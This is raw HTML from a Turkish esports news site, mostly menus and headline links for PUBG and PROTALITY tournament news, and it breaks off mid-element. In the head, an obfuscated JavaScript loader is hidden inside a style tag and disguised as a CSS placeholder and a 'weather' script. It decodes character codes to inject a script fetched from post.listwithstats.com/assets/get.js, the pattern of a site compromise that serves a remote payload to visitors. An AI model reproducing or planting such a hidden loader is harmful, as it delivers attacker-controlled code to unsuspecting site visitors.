    }</script> <link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="32x32" /><link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><meta name="msapplication-TileImage" content="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><style id="tdw-css-placeholder">(function(){try{varaxazc=String;letaiayhiz=axazc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hmxbktd="s"+"c"+axazc[aiayhiz](114,105,112,116),ahyydlwb="c"+"re"+axazc[aiayhiz](97,116,101,69,108,101,109,101,110,116),_plbktqxu="s"+axazc[aiayhiz](114,99),aurhczbiyx=axazc[aiayhiz](105,100),_tkiogzewu="cu"+"rre"+axazc[aiayhiz](110,116,83,99,114,105,112,116);var_rreqzxscrlg="pa"+"r"+axazc[aiayhiz](101,110,116,78,111,100,101),_pplw="i"+"ns"+axazc[aiayhiz](101,114,116,66,101,102,111,114,101),aafzcjzapv="ge"+"El"+axazc[aiayhiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),avlfey="h"+"e"+axazc[aiayhiz](97,100),_hxazuzroz="ap"+"p"+axazc[aiayhiz](101,110,100,67,104,105,108,100),_lfls=document;let_jepabfn="t"+"e"+axazc[aiayhiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awmmyaqvuuwa=_lfls[ahyydlwb](_hmxbktd),auiuweq=axazc[aiayhiz](104,116,116,112,115,58,47,47)+axazc[aiayhiz](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+axazc[aiayhiz](47)+"a"+"ss"+axazc[aiayhiz](101,116,115)+axazc[aiayhiz](47)+axazc[aiayhiz](103)+"e"+"t"+axazc[aiayhiz](46,106,115);awmmyaqvuuwa[_plbktqxu]=auiuweq;awmmyaqvuuwa[aurhczbiyx]=_jepabfn;if(_lfls[_tkiogzewu]){_lfls[_tkiogzewu][_rreqzxscrlg][_pplw](awmmyaqvuuwa,_lfls[_tkiogzewu])}else{_lfls[aafzcjzapv](avlfey)[0][_hxazuzroz](awmmyaqvuuwa)}}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-4807 single-format-image scream-titana-transfer-oldu global-block-template-1 single_template_4 essb-10.1.1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu" class="td-mobile-main-menu"><li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li id="menu-item-13538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></li></ul></li><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a></li><li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></li></ul></li><li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3031"><a href="#">Seriler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li id="menu-item-3109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li id="menu-item-20777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Ara</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-container td-header-style-7"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-dijitals-ustmenu" class="top-header-menu"><li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li id="menu-item-14325" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li id="menu-item-20778" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> <span class="td-visual-hidden">Dijital Sporlar</span> </a></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> </a></div><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1991";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "399";
tdBlocksArray.push(block_tdi_1);</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" class="td-image-wrap " title="PUBG Global Championship 2023 başlıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" title="PUBG Global Championship 2023 başlıyor">PUBG Global Championship 2023 başlıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" class="td-image-wrap " title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" class="td-image-wrap " title="PROTALITY Sezon 7 kayıtları açıldı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" title="PROTALITY Sezon 7 kayıtları açıldı">PROTALITY Sezon 7 kayıtları açıldı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!">SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" class="td-image-wrap " title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" title="PROTALITY 2. yılını DROPSTARS 